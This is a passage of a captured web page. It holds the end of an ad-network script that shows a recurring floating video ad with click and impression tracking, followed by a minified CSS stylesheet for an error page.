	+ '</div>'
    + '</div>'
	+ '</div>';
	

function writeExoLayer() {
    var exoLayer = document.createElement('div');
    exoLayer.innerHTML = codeExoLayer;
    document.body.appendChild(exoLayer.firstChild);
    var doc = document.getElementById('exoIMFrame').contentWindow.document;
    doc.open();
        doc.write('<body style="margin:0px;"><div>\n    <a href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11T23LaMBD9FV54rEd3yY8pmTQtCTDBdgkvHV8Tk9jYsiCE0cdnZTsp7ciWdo_Orla7KykpRUxZZJ.NabopvZqSG_hQWe59TxujX7x0XwEiVCGELAoifBUnOEYpy4o0RlN60x0SPKXXGPsSc67ElAiACEBdfqoPWe41ZdoNKAWUIzUoDBQ5RDAAHIBwfTUoAhRfSfG5KUFnPlNYkAFQAFCEToSjAfABGCQMcV2fTqPiohudYBfWSMcumFzrvZ6S2VuevOQGhF0D0zl.Kut3LCWjoD2b6nU0cSH_m6r_7qjz4k.ZAWuvs0Vyu3L_wwbWe8ZTGtKQnKPzoaoOXdW2Rmer7WZxtxbl7yj0Q902yWZ9eM02axEh3WzCMDi0FcCVyYLoLltsH_sNGgBpLraOEyxTERE.._7rR10ENEXFU73MFqvl4GLdM52o5zKZz9u2vV2OyMUmuAGRtW9JJnglZ7P7yitO6587fO3xc31DwyuPqMeD70x0sNU6OJqFeTiZ4E43tXlYaV1vkiCKmmPMVt03yEW674xLt4cQttBjWAolKeec2susWaw84n4qYMX2q5HsWG4LHePskRWsX8aqW.BaayklbpfYvpbeUElv17gTCWOEWSIFRsxOesJkIEx2zeSizBNX5IkFh6gfHAvOsHsZjCMfKHAQAX_EjgQ31Bdd9JKFdu2NB81CL1.w_w7h5j4rMONR_HTVvddZmcam3NeezuPXTh_dG.yvOvBHom.PEM5yDqeSOEFplucqz7nKaJxQ6ecS5ZjxBIkPI.rlnuYDAAA-&cb=e2e_696cc341b48272.11068382"\n        id="link_106fb7f71962046600d13eb3f86e6b1e"\n        target="_blank"\n        ontouchstart=""\n        onclick="\n            var href=\'https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11T23LaMBD9FV54rEd3yY8pmTQtCTDBdgkvHV8Tk9jYsiCE0cdnZTsp7ciWdo_Orla7KykpRUxZZJ.NabopvZqSG_hQWe59TxujX7x0XwEiVCGELAoifBUnOEYpy4o0RlN60x0SPKXXGPsSc67ElAiACEBdfqoPWe41ZdoNKAWUIzUoDBQ5RDAAHIBwfTUoAhRfSfG5KUFnPlNYkAFQAFCEToSjAfABGCQMcV2fTqPiohudYBfWSMcumFzrvZ6S2VuevOQGhF0D0zl.Kut3LCWjoD2b6nU0cSH_m6r_7qjz4k.ZAWuvs0Vyu3L_wwbWe8ZTGtKQnKPzoaoOXdW2Rmer7WZxtxbl7yj0Q902yWZ9eM02axEh3WzCMDi0FcCVyYLoLltsH_sNGgBpLraOEyxTERE.._7rR10ENEXFU73MFqvl4GLdM52o5zKZz9u2vV2OyMUmuAGRtW9JJnglZ7P7yitO6587fO3xc31DwyuPqMeD70x0sNU6OJqFeTiZ4E43tXlYaV1vkiCKmmPMVt03yEW674xLt4cQttBjWAolKeec2susWaw84n4qYMX2q5HsWG4LHePskRWsX8aqW.BaayklbpfYvpbeUElv17gTCWOEWSIFRsxOesJkIEx2zeSizBNX5IkFh6gfHAvOsHsZjCMfKHAQAX_EjgQ31Bdd9JKFdu2NB81CL1.w_w7h5j4rMONR_HTVvddZmcam3NeezuPXTh_dG.yvOvBHom.PEM5yDqeSOEFplucqz7nKaJxQ6ecS5ZjxBIkPI.rlnuYDAAA-&cb=e2e_696cc341b48272.11068382\';\n            href += \'&clickX=\' + event.clientX;\n            href += \'&clickY=\' + event.clientY;\n            this.href = href;\n        " >\n        <video\n            id="video_106fb7f71962046600d13eb3f86e6b1e"\n            loop\n            muted\n            autoplay\n            playsinline\n            preload="auto"\n            width="300"\n            height="250"\n            \n        ><source src="https://s3t3d2y1.afcdn.net/library/952586/b5b62ca6474d67a2493b2c4ccb35726cd099e65e.mp4" type="video/mp4" /></video>\n    </a>\n</div><script>var exoDynamicParams={"id":"106fb7f71962046600d13eb3f86e6b1e","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/b5b62ca6474d67a2493b2c4ccb35726cd099e65e.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split(\'.\');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById(\'link_\'+id);if(getExtension(image)===\'gif\'&&elemLink!==undefined&&elemLink!==null){var html=\'<img border="0" width="\'+width+\'" height="\'+height+\'" src="\'+image+\'">\';elemLink.innerHTML=html}}</script></body>');
        doc.close();
}

function logImp() {
    
    impTrack('https://syndication.realsrv.com/cimp.php?t=imp&data=H4sIAAAAAAAAA11RW07EMAy8ChfYyM47/CHBBUB7gD4SKCztqt2FRZrD47QVH8hKHPkxM441aX8gPnC8I3+v3b0z4Kh0PcaLZxxfHkBY8m289lmdh25BctpFD+/IeYMUg7cRNtnIXsNRRAjGkMSYU2C31loBqWaMrl4RESMQno7PQvEokegCGB6G6KYdYaMGaw1BAt1qezbJ9iVz07SuWBuoWC6hmKa0pJ1QEjTyPE+z+s7tR76o97PEWFurLXTwTKJEyVzCvksiOPbOcsRBaGAdJQ4Bb9NyGcZXdKfp2kNg11Lgr2szX7VVjNX/z24m/7APzfXm/bk1Lj9jP3TNZZhGNefmtMxfqps+JVvR1mqkjZt3fHDTGWqL8S55GUq2yMRGlJcYZTfpF8MW0ZjYAQAA&cb=e2e_696cc341b4e9b2.55542194&d=inst');
}

function closeExoLayer(e) {
    e.stopPropagation();
    e.preventDefault();
    document.getElementById('divExoLayerWrapper').style.display = "none";
    closedStatus = true;

            setCookie('zone-closed-4948162', closedStatus, frequency_period);
    }

function initExoLayer() {
    var et = document.getElementById('exoCloseButton');
    et.addEventListener('mousedown',closeExoLayer,true);
    et.addEventListener('touchstart',closeExoLayer,true);
    et.addEventListener('mouseup',closeExoLayer,true);
    et.addEventListener('touchend',closeExoLayer,true);
}

function showExoLayer() {
    if (!closedStatus) {
        document.getElementById('divExoLayerWrapper').style.display = "block";
        window.setTimeout(function() {
           document.getElementById('divExoLayerWrapper').style.height = heightExoLayer + 'px';
           hideAgainExoLayer();
        }, 100);
    }
}

function hideExoLayer() {
    document.getElementById('divExoLayerWrapper').style.height = '0px';
    window.setTimeout(function() {
        document.getElementById('divExoLayerWrapper').style.display = "none";
        showAgainExoLayer();
    }, 1000);
}

function showAgainExoLayer() {
	initExoLayer();
	window.setTimeout(showExoLayer, 5000);
}

function hideAgainExoLayer() {
	window.setTimeout(hideExoLayer, 7000);
}

function loadExoLayer() {
	initExoLayer();
	showExoLayer();
}

function impTrack(url) {
    var xhr = new XMLHttpRequest();
    xhr.open("GET", url);
    xhr.withCredentials = true;
    xhr.send();
}


    var closedStatus = getCookie('zone-closed-4948162');
if (!closedStatus) {
    writeExoLayer();
    logImp();
    window.setTimeout(loadExoLayer,3000);
}

    var exoIMFrame = document.getElementById('exoIMFrame');
    if (exoIMFrame) {
        exoIMFrame.contentWindow.document.body.querySelector('a').addEventListener('click', function(e) {
            e.preventDefault();
            if (this.href.indexOf("?") !== -1) {
                var separatorUrlParams = "&";
            } else {
                var separatorUrlParams = "?";
            }
            clickXY = 'clickX=' + e.clientX + '&clickY=' + e.clientY;
            window.open(this.href + separatorUrlParams + clickXY, '_blank');
        });
    }

})();



    

--- FILE ---
content_type: text/css
request_url: http://error.webket.jp/style.css
body_size: 3887
content:
body,div,h1,li,ul{margin:0;padding:0}img{border:0;vertical-align:bottom}ul{font-size:13px;line-height:20px;padding:0 10px;list-style:none}h1{font-size:100%;font-weight:400;float:left;color:#666;padding:0 2px;font-size:22px;line-height:25px}q:after,q:before{content:''}a *{cursor:pointer}html{height:100%;background:#ebebeb}body{font-size:12px;line-height:14px;font-family:Arial,Helvetica,sans-serif;min-height:100%;min-width:320px;position:relative;color:#999;-webkit-text-size-adjust:none;-ms-text-size-adjust:none}a{color:#3f51b5;text-decoration:none;cursor:pointer}a:hover{color:#eb0000}p{margin:10px}.uy46{border:1px solid #6d6d6d;border-radius:5px;margin:10px;padding:10px;text-align:center;background:#a5a5a5;font-size:22px;line-height:35px}.rj48{max-width:1235px;padding:0 0;margin:0 auto;overflow:hidden;position:relative}.qle4{font-weight: bold; font-size: 20px; color: #666}.af88{background:#fff;border:1px solid #6d6d6d;-webkit-border-radius:5px;border-radius:5px;padding:9px;overflow:hidden}.aq18{padding:36px 5px 8px 5px}.aq18:after{content:"";display:block;clear:both}.ir99 img{vertical-align:bottom}.mcy15{overflow:hidden;width:100%;text-align:center}.luq18{margin:-15px 0 0 -15px}.mcy15 .awr88{float:left;display:inline;text-align:left;margin:15px 0 0 15px;width:180px;padding:5px;-webkit-border-radius:3px;border-radius:3px;background:#ebebeb}.mcy15 .awr88 a{display:block;outline:0}.awr88 .tx84{position:relative;background:#000;overflow:hidden}.mcy15 .tx84{width:180px;height:135px}.awr88 .tx84 img{position: absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:240px;height:auto;object-fit:cover;}.awr88 .ps3{font-weight:700;margin:7px 2px;height:28px;overflow:hidden;display:block}.awr88 .ej41{margin:0 5px 2px 5px;color:#666;overflow:hidden}.awr88 .ej41:after{content:"";display:block;clear:both}.awr88 .ib64,.awr88 .jhp13,.awr88 .jrw33{float:left}.awr88 .vl38{float:right}.jhr82{width:100%;overflow:hidden}.ovc68{padding:10px;-webkit-border-radius:5px;border-radius:5px;margin:-3px 0 0;background:#fff;border:1px solid #6d6d6d}.ovc68:after{content:"";display:block;clear:both}.ovc68 .rnc92{overflow:hidden}.ovc68 .tkb58{margin:0 0 0;border:0 solid #fff;background:#fff}.ovc68 .yjd72{float:right;margin-left:10px;padding:10px}.lvk38{border:0 solid #1f1f1f;padding:10px;color:#9b9b9b;-webkit-border-radius:3px;border-radius:3px;width:100%}.mu91{width:100%;overflow:hidden;margin:20px 0 0}.mu91 .nv98{font-weight: bold; font-size: 20px; color: #666;overflow:hidden}.mu91 .nv98 li{float:left;margin:0 2px 0 0;overflow:hidden;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.mu91 .nv98 a,.mu91 .nv98 span{float:left;height:27px;font-weight:700;color:#666;padding:11px 11px 0}.mu91 .nv98 a:hover{color:#fff;cursor:pointer}.mu91 .nv98 span{color:#666}.mu91 .af88{border-radius:0 5px 5px}@media screen and (max-width:1255px){.mcy15 .awr88{float:none;display:inline-block;vertical-align:top}.ovc68 .rnc92{float:none;width:auto}}@media screen and (max-width:860px){.ovc68 .yjd72{display:none}.mu91 .nv98 li:nth-child(3){display:none}}@media screen and (max-width:785px){.qle4{text-align:center}.xfg34{width:90%;padding:10px 0}.aq18{padding:10px 5px 8px 5px}}@media screen and (max-width:640px){.lvk38,.af88,.mu91 .af88,.ovc68{padding:5px;-webkit-border-radius:0;border-radius:0}.aq18 h2{float:none;text-align:center;margin-bottom:5px}.rj48{padding:0}.ovc68 .tkb58{border:none}.mu91 .nv98 li:nth-child(2){display:none}}@media screen and (max-width:420px){.luq18{margin:-10px 0 0 0}.mcy15 .awr88{margin:10px 0 0 0;width:140px}.mcy15 .tx84{width:140px;height:105px}.awr88 .ej41{margin:0 0 2px}.lvk38{border-width:2px 0 0 0}}.fxu21{width:350px;height:auto;font-weight:700;font-size:13px;line-height: 1.3}.yd13{border: 1px solid #6d6d6d;border-radius: 5px;margin: 10px;padding: 10px;text-align: center;background: #ebebeb;font-size: 20px;line-height: 30px;}